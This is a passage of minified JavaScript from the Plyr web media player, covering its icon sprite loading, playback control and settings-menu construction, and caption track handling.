null!==document.getElementById(t)},o=function(e,t){e.innerHTML=t,i&&n()||document.body.insertAdjacentElement("afterbegin",e)},i&&n()||(s=Ae.supported,(r=document.createElement("div")).setAttribute("hidden",""),i&&r.setAttribute("id",t),s&&null!==(a=window.localStorage.getItem("".concat("cache","-").concat(t)))&&(a=JSON.parse(a),o(r,a.content)),Ie(e).then((function(e){if(!j.empty(e)){if(s)try{window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e}))}catch(e){}o(r,e)}})).catch((function(){}))))}function Pe(e){return Math.trunc(e/60/60%60,10)}function Me(e,t,i){var n,o,s,r;e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t&&t,i=2<arguments.length&&void 0!==i&&i;return j.number(e)?(n=function(e){return"0".concat(e).slice(-2)},r=Pe(e),s=e,s=Math.trunc(s/60%60,10),o=e,o=Math.trunc(o%60,10),r=t||0<r?"".concat(r,":"):"","".concat(i&&0<e?"-":"").concat(r).concat(n(s),":").concat(n(o))):Me(void 0,t,i)}var Le={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location),t=window.location.host||window.top.location.host;e=e.host!==t||$.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=te.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:ee.call(this,this.config.selectors.buttons.play),pause:te.call(this,this.config.selectors.buttons.pause),restart:te.call(this,this.config.selectors.buttons.restart),rewind:te.call(this,this.config.selectors.buttons.rewind),fastForward:te.call(this,this.config.selectors.buttons.fastForward),mute:te.call(this,this.config.selectors.buttons.mute),pip:te.call(this,this.config.selectors.buttons.pip),airplay:te.call(this,this.config.selectors.buttons.airplay),settings:te.call(this,this.config.selectors.buttons.settings),captions:te.call(this,this.config.selectors.buttons.captions),fullscreen:te.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=te.call(this,this.config.selectors.progress),this.elements.inputs={seek:te.call(this,this.config.selectors.inputs.seek),volume:te.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:te.call(this,this.config.selectors.display.buffer),currentTime:te.call(this,this.config.selectors.display.currentTime),duration:te.call(this,this.config.selectors.display.duration)},j.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var i="http://www.w3.org/2000/svg",n=Le.getIconUrl.call(this),o=(n="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),document.createElementNS(i,"svg"));z(o,V(t,{"aria-hidden":"true",focusable:"false"})),t=document.createElementNS(i,"use"),i="".concat(n,"-").concat(e);return"href"in t&&t.setAttributeNS("http://www.w3.org/1999/xlink","href",i),t.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i),o.appendChild(t),o},createLabel:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};e=De(e,this.config);return q("span",d(d({},t),{},{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),e)},createBadge:function(e){var t;return j.empty(e)?null:((t=q("span",{class:this.config.classNames.menu.value})).appendChild(q("span",{class:this.config.classNames.menu.badge},e)),t)},createButton:function(e,t){var i=this,n=V({},t),o=function(e){return(e=function(e){return e=Se(e=(0<arguments.length&&void 0!==e?e:"").toString(),"-"," "),e=Se(e,"_"," "),Se(e=Te(e)," ","")}(e=(0<arguments.length&&void 0!==e?e:"").toString())).charAt(0).toLowerCase()+e.slice(1)}(e),s={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach((function(e){Object.keys(n).includes(e)&&(s[e]=n[e],delete n[e])})),"button"!==s.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.split(" ").some((function(e){return e===i.config.classNames.control}))||V(n,{class:"".concat(n.class," ").concat(this.config.classNames.control)}):n.class=this.config.classNames.control,e){case"play":s.toggle=!0,s.label="play",s.labelPressed="pause",s.icon="play",s.iconPressed="pause";break;case"mute":s.toggle=!0,s.label="mute",s.labelPressed="unmute",s.icon="volume",s.iconPressed="muted";break;case"captions":s.toggle=!0,s.label="enableCaptions",s.labelPressed="disableCaptions",s.icon="captions-off",s.iconPressed="captions-on";break;case"fullscreen":s.toggle=!0,s.label="enterFullscreen",s.labelPressed="exitFullscreen",s.icon="enter-fullscreen",s.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),s.label=o="play",s.icon="play";break;default:j.empty(s.label)&&(s.label=o),j.empty(s.icon)&&(s.icon=e)}return t=q(s.element),s.toggle?(t.appendChild(Le.createIcon.call(this,s.iconPressed,{class:"icon--pressed"})),t.appendChild(Le.createIcon.call(this,s.icon,{class:"icon--not-pressed"})),t.appendChild(Le.createLabel.call(this,s.labelPressed,{class:"label--pressed"})),t.appendChild(Le.createLabel.call(this,s.label,{class:"label--not-pressed"}))):(t.appendChild(Le.createIcon.call(this,s.icon)),t.appendChild(Le.createLabel.call(this,s.label))),V(n,G(this.config.selectors.buttons[o],n)),z(t,n),"play"===o?(j.array(this.elements.buttons[o])||(this.elements.buttons[o]=[]),this.elements.buttons[o].push(t)):this.elements.buttons[o]=t,t},createRange:function(e,t){return t=q("input",V(G(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":De(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t)),this.elements.inputs[e]=t,Le.updateRangeFill.call(this,t),S.setup(t),t},createProgress:function(e,t){var i;t=q("progress",V(G(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));return"volume"!==e&&(t.appendChild(q("span",null,"0")),i=(i={played:"played",buffer:"buffered"}[e])?De(i,this.config):"",t.innerText="% ".concat(i.toLowerCase())),this.elements.display[e]=t},createTime:function(e,t){return t=q("div",V(t=G(this.config.selectors.display[e],t),{class:"".concat(t.class||""," ").concat(this.config.classNames.display.time," ").trim(),"aria-label":De(e,this.config),role:"timer"}),"00:00"),this.elements.display[e]=t},bindMenuItemShortcuts:function(e,t){var i=this;le.call(this,e,"keydown keyup",(function(n){var o,s;[" ","ArrowUp","ArrowDown","ArrowRight"].includes(n.key)&&(n.preventDefault(),n.stopPropagation(),"keydown"!==n.type)&&(!(o=Z(e,'[role="menuitemradio"]'))&&[" ","ArrowRight"].includes(n.key)?Le.showMenuPanel.call(i,t,!0):" "!==n.key&&("ArrowDown"===n.key||o&&"ArrowRight"===n.key?(s=e.nextElementSibling,j.element(s)||(s=e.parentNode.firstElementChild)):(s=e.previousElementSibling,j.element(s)||(s=e.parentNode.lastElementChild)),ie.call(i,s,!0)))}),!1),le.call(this,e,"keyup",(function(e){"Return"===e.key&&Le.focusFirstMenuItem.call(i,null,!0)}))},createMenuItem:function(e){var t,i=this,n=e.value,o=e.list,s=e.type,r=e.title,a=void 0===(a=e.badge)?null:a,l=(e=void 0!==(e=e.checked)&&e,q("button",V(t=G(this.config.selectors.inputs[s]),{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(t.class||"").trim(),"aria-checked":e,value:n})));(t=q("span")).innerHTML=r,j.element(a)&&t.appendChild(a),l.appendChild(t),Object.defineProperty(l,"checked",{enumerable:!0,get:function(){return"true"===l.getAttribute("aria-checked")},set:function(e){e&&Array.from(l.parentNode.children).filter((function(e){return Z(e,'[role="menuitemradio"]')})).forEach((function(e){return e.setAttribute("aria-checked","false")})),l.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(l,"click keyup",(function(e){if(!j.keyboardEvent(e)||" "===e.key){switch(e.preventDefault(),e.stopPropagation(),l.checked=!0,s){case"language":i.currentTrack=Number(n);break;case"quality":i.quality=n;break;case"speed":i.speed=parseFloat(n)}Le.showMenuPanel.call(i,"home",j.keyboardEvent(e))}}),s,!1),Le.bindMenuItemShortcuts.call(this,l,s),o.appendChild(l)},formatTime:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return j.number(e)?Me(e,0<Pe(this.duration),t):e},updateTimeDisplay:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]&&arguments[2];j.element(e)&&j.number(t)&&(e.innerText=Le.formatTime(t,i))},updateVolume:function(){this.supported.ui&&(j.element(this.elements.inputs.volume)&&Le.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),j.element(this.elements.buttons.mute))&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume)},setRange:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;j.element(e)&&(e.value=t,Le.updateRangeFill.call(this,e))},updateProgress:function(e){var t,i;if(this.supported.ui&&j.event(e)&&e)switch(e.type){case"timeupdate":case"seeking":case"seeked":t=this.currentTime,i=this.duration,t=0===t||0===i||Number.isNaN(t)||Number.isNaN(i)?0:(t/i*100).toFixed(2),"timeupdate"===e.type&&Le.setRange.call(this,this.elements.inputs.seek,t);break;case"playing":case"progress":i=this.elements.display.buffer,t=100*this.buffered,t=j.number(t)?t:0,i=j.element(i)?i:this.elements.display.buffer,j.element(i)&&(i.value=t,i=i.getElementsByTagName("span")[0],j.element(i))&&(i.childNodes[0].nodeValue=t)}},updateRangeFill:function(e){var t,i,n;e=j.event(e)?e.target:e;j.element(e)&&"range"===e.getAttribute("type")&&(Z(e,this.config.selectors.inputs.seek)?(e.setAttribute("aria-valuenow",this.currentTime),t=Le.formatTime(this.currentTime),i=Le.formatTime(this.duration),n=De("seekLabel",this.config),e.setAttribute("aria-valuetext",n.replace("{currentTime}",t).replace("{duration}",i))):Z(e,this.config.selectors.inputs.volume)?(n=100*e.value,e.setAttribute("aria-valuenow",n),e.setAttribute("aria-valuetext","".concat(n.toFixed(1),"%"))):e.setAttribute("aria-valuenow",e.value),$.isWebKit||$.isIPadOS)&&e.style.setProperty("--value",e.value/e.max*100+"%")},updateSeekTooltip:function(e){if(this.config.tooltips.seek&&j.element(this.elements.inputs.seek)&&j.element(this.elements.display.seekTooltip)&&0!==this.duration){var t=this.elements.display.seekTooltip,i="".concat(this.config.classNames.tooltip,"--visible"),n=function(e){return Q(t,i,e)};if(this.touch)n(!1);else{var o=0,s=this.elements.progress.getBoundingClientRect();if(j.event(e))o=100/s.width*(e.pageX-s.left);else{if(!J(t,i))return;o=parseFloat(t.style.left,10)}o<0?o=0:100<o&&(o=100);var r=this.duration/100*o;(s=(t.innerText=Le.formatTime(r),null==(s=this.config.markers)||null==(s=s.points)?void 0:s.find((function(e){return e.time===Math.round(r)}))))&&t.insertAdjacentHTML("afterbegin","".concat(s.label,"<br>")),t.style.left="".concat(o,"%"),j.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&n("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!j.element(this.elements.display.duration)&&this.config.invertTime;Le.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||Le.updateProgress.call(this,e)},durationUpdate:function(){var e;!this.supported.ui||!this.config.invertTime&&this.currentTime||(this.duration>=Math.pow(2,32)?(X(this.elements.display.currentTime,!0),X(this.elements.progress,!0)):(j.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration),!(e=j.element(this.elements.display.duration))&&this.config.displayDuration&&this.paused&&Le.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&Le.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),this.config.markers.enabled&&Le.setMarkers.call(this),Le.updateSeekTooltip.call(this)))},toggleMenuButton:function(e,t){X(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,i){var n=this.elements.settings.panels[e],o=null;if("captions"===e)o=this.currentTrack;else{if(o=j.empty(i)?this[e]:i,j.empty(o)&&(o=this.config[e].default),!j.empty(this.options[e])&&!this.options[e].includes(o))return void this.debug.warn("Unsupported value of '".concat(o,"' for ").concat(e));if(!this.config[e].options.includes(o))return void this.debug.warn("Disabled value of '".concat(o,"' for ").concat(e))}j.element(t)||(t=n&&n.querySelector('[role="menu"]')),j.element(t)&&(this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=Le.getLabel.call(this,e,o),i=t&&t.querySelector('[value="'.concat(o,'"]')),j.element(i))&&(i.checked=!0)},getLabel:function(e,t){switch(e){case"speed":return 1===t?De("normal",this.config):"".concat(t,"&times;");case"quality":var i;return j.number(t)?(i=De("qualityLabel.".concat(t),this.config)).length?i:"".concat(t,"p"):Te(t);case"captions":return He.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t,i,n=this;j.element(this.elements.settings.panels.quality)&&(t="quality",i=this.elements.settings.panels.quality.querySelector('[role="menu"]'),j.array(e)&&(this.options.quality=pe(e).filter((function(e){return n.config.quality.options.includes(e)}))),e=!j.empty(this.options.quality)&&1<this.options.quality.length,Le.toggleMenuButton.call(this,t,e),K(i),Le.checkMenu.call(this),e)&&(this.options.quality.sort((function(e,t){var i=n.config.quality.options;return i.indexOf(e)>i.indexOf(t)?1:-1})).forEach((function(e){Le.createMenuItem.call(n,{value:e,list:i,type:t,title:Le.getLabel.call(n,"quality",e),badge:function(e){return(e=De("qualityBadge.".concat(e),n.config)).length?Le.createBadge.call(n,e):null}(e)})})),Le.updateSetting.call(this,t,i))},setCaptionsMenu:function(){var e,t,i,n,o=this;j.element(this.elements.settings.panels.captions)&&(e="captions",t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),i=He.getTracks.call(this),n=Boolean(i.length),Le.toggleMenuButton.call(this,e,n),K(t),Le.checkMenu.call(this),n)&&((n=i.map((function(e,i){return{value:i,checked:o.captions.toggled&&o.currentTrack===i,title:He.getLabel.call(o,e),badge:e.language&&Le.createBadge.call(o,e.language.toUpperCase()),list:t,type:"language"}}))).unshift({value:-1,checked:!this.captions.toggled,title:De("disabled",this.config),list:t,type:"language"}),n.forEach(Le.createMenuItem.bind(this)),Le.updateSetting.call(this,e,t))},setSpeedMenu:function(){var e,t,i,n=this;j.element(this.elements.settings.panels.speed)&&(e="speed",t=this.elements.settings.panels.speed.querySelector('[role="menu"]'),this.options.speed=this.options.speed.filter((function(e){return e>=n.minimumSpeed&&e<=n.maximumSpeed})),i=!j.empty(this.options.speed)&&1<this.options.speed.length,Le.toggleMenuButton.call(this,e,i),K(t),Le.checkMenu.call(this),i)&&(this.options.speed.forEach((function(i){Le.createMenuItem.call(n,{value:i,list:t,type:e,title:Le.getLabel.call(n,"speed",i)})})),Le.updateSetting.call(this,e,t))},checkMenu:function(){var e=this.elements.settings.buttons;e=!j.empty(e)&&Object.values(e).some((function(e){return!e.hidden}));X(this.elements.settings.menu,!e)},focusFirstMenuItem:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];this.elements.settings.popup.hidden||(e=(e=j.element(e=e)?e:Object.values(this.elements.settings.panels).find((function(e){return!e.hidden}))).querySelector('[role^="menuitem"]'),ie.call(this,e,t))},toggleMenu:function(e){var t=this.elements.settings.popup,i=this.elements.buttons.settings;if(j.element(t)&&j.element(i)){var n=t.hidden,o=n;if(j.boolean(e))o=e;else if(j.keyboardEvent(e)&&"Escape"===e.key)o=!1;else if(j.event(e)){var s=j.function(e.composedPath)?e.composedPath()[0]:e.target;if((s=t.contains(s))||!s&&e.target!==i&&o)return}i.setAttribute("aria-expanded",o),X(t,!o),Q(this.elements.container,this.config.classNames.menu.open,o),o&&j.keyboardEvent(e)?Le.focusFirstMenuItem.call(this,null,!0):o||n||ie.call(this,i,j.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0),i=(e=(t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t),t.scrollWidth),t.scrollHeight);return U(t),{width:e,height:i}},showMenuPanel:function(){var e,t,i,n=this,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",s=1<arguments.length&&void 0!==arguments[1]&&arguments[1];o=this.elements.container.querySelector("#plyr-settings-".concat(this.id,"-").concat(o));j.element(o)&&(e=o.parentNode,t=Array.from(e.children).find((function(e){return!e.hidden})),se.transitions&&!se.reducedMotion&&(e.style.width="".concat(t.scrollWidth,"px"),e.style.height="".concat(t.scrollHeight,"px"),i=Le.getMenuSize.call(this,o),le.call(this,e,F,(function t(i){i.target===e&&["width","height"].includes(i.propertyName)&&(e.style.width="",e.style.height="",ce.call(n,e,F,t))})),e.style.width="".concat(i.width,"px"),e.style.height="".concat(i.height,"px")),X(t,!0),X(o,!1),Le.focusFirstMenuItem.call(this,o,s))},setDownloadUrl:function(){var e=this.elements.buttons.download;j.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,i=Le.bindMenuItemShortcuts,n=Le.createButton,o=Le.createProgress,s=Le.createRange,r=Le.createTime,a=Le.setQualityMenu,l=Le.setSpeedMenu,c=Le.showMenuPanel,u=(this.elements.controls=null,j.array(this.config.controls)&&this.config.controls.includes("play-large")&&this.elements.container.appendChild(n.call(this,"play-large")),q("div",G(this.config.selectors.controls.wrapper))),d=(this.elements.controls=u,{class:"plyr__controls__item"});return pe(j.array(this.config.controls)?this.config.controls:[]).forEach((function(a){var l,h,p,f,m;"restart"===a&&u.appendChild(n.call(t,"restart",d)),"rewind"===a&&u.appendChild(n.call(t,"rewind",d)),"play"===a&&u.appendChild(n.call(t,"play",d)),"fast-forward"===a&&u.appendChild(n.call(t,"fast-forward",d)),"progress"===a&&(l=q("div",{class:"".concat(d.class," plyr__progress__container")}),(f=q("div",G(t.config.selectors.progress))).appendChild(s.call(t,"seek",{id:"plyr-seek-".concat(e.id)})),f.appendChild(o.call(t,"buffer")),t.config.tooltips.seek&&(m=q("span",{class:t.config.classNames.tooltip},"00:00"),f.appendChild(m),t.elements.display.seekTooltip=m),t.elements.progress=f,l.appendChild(t.elements.progress),u.appendChild(l)),"current-time"===a&&u.appendChild(r.call(t,"currentTime",d)),"duration"===a&&u.appendChild(r.call(t,"duration",d)),"mute"!==a&&"volume"!==a||(m=t.elements.volume,j.element(m)&&u.contains(m)||(m=q("div",V({},d,{class:"".concat(d.class," plyr__volume").trim()})),t.elements.volume=m,u.appendChild(m)),"mute"===a&&m.appendChild(n.call(t,"mute")),"volume"!==a)||$.isIos||$.isIPadOS||(f={max:1,step:.05,value:t.config.volume},m.appendChild(s.call(t,"volume",V(f,{id:"plyr-volume-".concat(e.id)})))),"captions"===a&&u.appendChild(n.call(t,"captions",d)),"settings"!==a||j.empty(t.config.settings)||((l=q("div",V({},d,{class:"".concat(d.class," plyr__menu").trim(),hidden:""}))).appendChild(n.call(t,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1})),m=q("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),h=q("div"),f=q("div",{id:"plyr-settings-".concat(e.id,"-home")}),p=q("div",{role:"menu"}),f.appendChild(p),h.appendChild(f),t.elements.settings.panels.home=f,t.config.settings.forEach((function(n){var o=q("button",V(G(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""})),s=(i.call(t,o,n),le.call(t,o,"click",(function(){c.call(t,n,!1)})),q("span",null,De(n,t.config))),r=((r=q("span",{class:t.config.classNames.menu.value})).innerHTML=e[n],s.appendChild(r),o.appendChild(s),p.appendChild(o),q("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}));(s=q("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")})).appendChild(q("span",{"aria-hidden":!0},De(n,t.config))),s.appendChild(q("span",{class:t.config.classNames.hidden},De("menuBack",t.config))),le.call(t,r,"keydown",(function(e){"ArrowLeft"===e.key&&(e.preventDefault(),e.stopPropagation(),c.call(t,"home",!0))}),!1),le.call(t,s,"click",(function(){c.call(t,"home",!1)})),r.appendChild(s),r.appendChild(q("div",{role:"menu"})),h.appendChild(r),t.elements.settings.buttons[n]=o,t.elements.settings.panels[n]=r})),m.appendChild(h),l.appendChild(m),u.appendChild(l),t.elements.settings.popup=m,t.elements.settings.menu=l),"pip"===a&&se.pip&&u.appendChild(n.call(t,"pip",d)),"airplay"===a&&se.airplay&&u.appendChild(n.call(t,"airplay",d)),"download"===a&&(f=V({},d,{element:"a",href:t.download,target:"_blank"}),t.isHTML5&&(f.download=""),m=t.config.urls.download,!j.url(m)&&t.isEmbed&&V(f,{icon:"logo-".concat(t.provider),label:t.provider}),u.appendChild(n.call(t,"download",f))),"fullscreen"===a&&u.appendChild(n.call(t,"fullscreen",d))})),this.isHTML5&&a.call(this,ke.getQualityOptions.call(this)),l.call(this),u},inject:function(){var e,t,i,n=this,o=(this.config.loadSprite&&(o=Le.getIconUrl.call(this)).cors&&Oe(o.url,"sprite-plyr"),this.id=Math.floor(1e4*Math.random()),null),s=(this.elements.controls=null,{id:this.id,seektime:this.config.seekTime,title:this.config.title}),r=!0;j.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,s)),this.config.controls||(this.config.controls=[]),j.element(this.config.controls)||j.string(this.config.controls)?o=this.config.controls:(o=Le.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:He.getLabel.call(this)}),r=!1),r&&j.string(this.config.controls)&&(e=o,Object.entries(s).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];e=Se(e,"{".concat(i,"}"),t)})),o=e),j.string(this.config.selectors.controls.container)&&(i=document.querySelector(this.config.selectors.controls.container)),(i=j.element(i)?i:this.elements.container)[j.element(o)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",o),j.element(this.elements.controls)||Le.findElements.call(this),j.empty(this.elements.buttons)||(t=function(e){var t=n.config.classNames.controlPressed;e.setAttribute("aria-pressed","false"),Object.defineProperty(e,"pressed",{configurable:!0,enumerable:!0,get:function(){return J(e,t)},set:function(){var i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];Q(e,t,i),e.setAttribute("aria-pressed",i?"true":"false")}})},Object.values(this.elements.buttons).filter(Boolean).forEach((function(e){j.array(e)||j.nodeList(e)?Array.from(e).filter(Boolean).forEach(t):t(e)}))),$.isEdge&&H(i),this.config.tooltips.controls&&(s=(r=this.config).classNames,i=r.selectors,r="".concat(i.controls.wrapper," ").concat(i.labels," .").concat(s.hidden),i=ee.call(this,r),Array.from(i).forEach((function(e){Q(e,n.config.classNames.hidden,!1),Q(e,n.config.classNames.tooltip,!0)})))},setMediaMetadata:function(){try{"mediaSession"in navigator&&(navigator.mediaSession.metadata=new window.MediaMetadata({title:this.config.mediaMetadata.title,artist:this.config.mediaMetadata.artist,album:this.config.mediaMetadata.album,artwork:this.config.mediaMetadata.artwork}))}catch(e){}},setMarkers:function(){var e,t,i,n,o,s,r=this;this.duration&&!this.elements.markers&&null!=(e=null==(e=this.config.markers)||null==(e=e.points)?void 0:e.filter((function(e){return 0<(e=e.time)&&e<r.duration})))&&e.length&&(t=document.createDocumentFragment(),i=document.createDocumentFragment(),n=null,o="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){return Q(n,o,e)},e.forEach((function(e){var t=q("span",{class:r.config.classNames.marker},""),o=e.time/r.duration*100+"%";n&&(t.addEventListener("mouseenter",(function(){e.label||(n.style.left=o,n.innerHTML=e.label,s(!0))})),t.addEventListener("mouseleave",(function(){s(!1)}))),t.addEventListener("click",(function(){r.currentTime=e.time})),t.style.left=o,i.appendChild(t)})),t.appendChild(i),this.config.tooltips.seek||(n=q("span",{class:this.config.classNames.tooltip},""),t.appendChild(n)),this.elements.markers={points:i,tip:n},this.elements.progress.appendChild(t))}};function Ne(e,t){var i=e;1<arguments.length&&void 0!==t&&!t||((t=document.createElement("a")).href=i,i=t.href);try{return new URL(i)}catch(e){return null}}function je(e){var t=new URLSearchParams;return j.object(e)&&Object.entries(e).forEach((function(e){var i=(e=h(e,2))[0];e=e[1];t.set(i,e)})),t}function Fe(){}var He={setup:function(){var e,t,i;this.supported.ui&&(!this.isVideo||this.isYouTube||this.isHTML5&&!se.textTracks?j.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&Le.setCaptionsMenu.call(this):(j.element(this.elements.captions)||(this.elements.captions=q("div",G(this.config.selectors.captions)),this.elements.captions.setAttribute("dir","auto"),t=this.elements.captions,e=this.elements.wrapper,j.element(t)&&j.element(e)&&e.parentNode.insertBefore(t,e.nextSibling)),$.isIE&&window.URL&&(t=this.media.querySelectorAll("track"),Array.from(t).forEach((function(e){var t=e.getAttribute("src"),i=Ne(t);null!==i&&i.hostname!==window.location.href.hostname&&["http:","https:"].includes(i.protocol)&&Ie(t,"blob").then((function(t){e.setAttribute("src",window.URL.createObjectURL(t))})).catch((function(){U(e)}))}))),e=pe((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map((function(e){return e.split("-")[0]}))),"auto"===(t=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase())&&(t=h(e,1)[0]),i=this.storage.get("captions"),j.boolean(i)||(i=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:i,language:t,languages:e}),this.isHTML5&&(i=this.config.captions.update?"addtrack removetrack":"removetrack",le.call(this,this.media.textTracks,i,He.update.bind(this))),setTimeout(He.update.bind(this),0)))},update:function(){var e=this,t=He.getTracks.call(this,!0),i=(s=this.captions).active,n=s.language,o=s.meta,s=s.currentTrackNode,r=Boolean(t.find((function(e){return e.language===n})));this.isHTML5&&this.isVideo&&t.filter((function(e){return!o.get(e)})).forEach((function(t){e.debug.log("Track added",t),o.set(t,{default:"showing"===t.mode}),"showing"===t.mode&&(t.mode="hidden"),le.call(e,t,"cuechange",(function(){return He.updateCues.call(e)}))})),(r&&this.language!==n||!t.includes(s))&&(He.setLanguage.call(this,n),He.toggle.call(this,i&&r)),this.elements&&Q(this.elements.container,this.config.classNames.captions.enabled,!j.empty(t)),j.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&Le.setCaptionsMenu.call(this)},toggle:function(e){var t=this,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,o=this.config.classNames.captions.active,s=j.nullOrUndefined(e)?!n:e;if(s!==n){if(i||(this.captions.active=s,this.storage.set({captions:s})),!this.language&&s&&!i)return e=He.getTracks.call(this),n=He.findTrack.call(this,[this.captions.language].concat(r(this.captions.languages)),!0),this.captions.language=n.language,void He.set.call(this,e.indexOf(n));this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=s),Q(this.elements.container,o,s),this.captions.toggled=s,Le.updateSetting.call(this,"captions"),de.call(this,this.media,s?"captionsenabled":"captionsdisabled")}setTimeout((function(){s&&t.captions.toggled&&(t.captions.currentTrackNode.mode="hidden")}))}},set:function(e){var t,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=He.getTracks.call(this);-1!==e?j.number(e)?e in n?(this.captions.currentTrack!==e&&(t=((n=n[this.captions.currentTrack=e])||{}).language,this.captions.currentTrackNode=n,Le.updateSetting.call(this,"captions"),i||(this.captions.language=t,this.storage.set({language:t})),this.isVimeo&&this.embed.enableTextTrack(t),de.call(this,this.media,"languagechange")),He.toggle.call(this,!0,i),this.isHTML5&&this.isVideo&&He.updateCues.call(this)):this.debug.warn("Track not found",e):this.debug.warn("Invalid caption argument",e):He.toggle.call(this,!1,i)},setLanguage:function(e){var t,i,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];j.string(e)?(i=e.toLowerCase(),this.captions.language=i,t=He.getTracks.call(this),i=He.findTrack.call(this,[i]),He.set.call(this,t.indexOf(i),n)):this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter((function(i){return!e.isHTML5||t||e.captions.meta.has(i)})).filter((function(e){return["captions","subtitles"].includes(e.kind)}))},findTrack:function(e){function t(e){return Number((n.captions.meta.get(e)||{}).default)}var i,n=this,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],s=He.getTracks.call(this),r=Array.from(s).sort((function(e,i){return t(i)-t(e)}));return e.every((function(e){return!(i=r.find((function(t){return t.language===e})))})),i||(o?r[0]:void 0)},getCurrentTrack:function(){return He.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!j.track(t)&&se.textTracks&&this.captions.toggled&&(t=He.getCurrentTrack.call(this)),j.track(t)?j.empty(t.label)?j.empty(t.language)?De("enabled",this.config):e.language.toUpperCase():t.label:De("disabled",this.config)},updateCues:function(e){var t,i;this.supported.ui&&(j.element(this.elements.captions)?j.nullOrUndefined(e)||Array.isArray(e)?((i=e)||(t=He.getCurrentTrack.call(this),i=Array.from((t||{}).activeCues||[]).map((function(e){return e.getCueAsHTML()})).map(xe)),(t=i.map((function(e){return e.trim()})).join("\n"))!==this.elements.captions.innerHTML&&(K(this.elements.captions),(i=q("span",G(this.config.selectors.caption))).innerHTML=t,this.elements.captions.appendChild(i),de.call(this,this.media,"cuechange"))):this.debug.warn("updateCues: Invalid input",e):this.debug.warn("No captions element to render 